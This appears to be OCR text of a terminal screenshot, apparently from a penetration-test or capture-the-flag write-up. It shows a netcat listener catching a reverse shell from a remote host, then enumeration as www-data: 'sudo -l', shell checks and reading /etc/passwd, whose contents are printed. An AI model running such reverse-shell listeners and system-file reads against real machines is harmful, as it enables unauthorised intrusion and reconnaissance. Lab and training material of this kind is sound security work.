 [zet@zetlab:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [110.93.14.30] port 9090 [tcp/*] accepted (family 2, sport 38860)
[echo $SHELL
/usr/sbin/nologin
[sudo -l
[which bash
/usr/bin/bash
[/usr/bin/bash
[echo $SHELL
/usr/sbin/nologin
[whoami
www-data
[cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin